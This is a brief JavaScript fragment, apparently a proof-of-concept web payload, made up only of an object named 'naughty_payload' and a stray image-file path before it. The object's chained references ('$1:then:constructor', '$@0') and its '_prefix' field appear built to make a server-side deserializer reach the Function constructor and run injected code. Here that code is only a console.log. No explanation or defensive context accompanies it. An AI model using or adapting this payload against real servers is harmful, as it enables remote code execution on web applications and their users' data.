 const naughty_payload = {
0: {
status: "resolve_model",
reason: 0,
_response: {
_prefix: "console.log('☠')",
_formData: {
get: "$1:then:constructor",
},
},
then: "$1:then",
value: '{"then":"$B"}',
},
1: "$@0"
};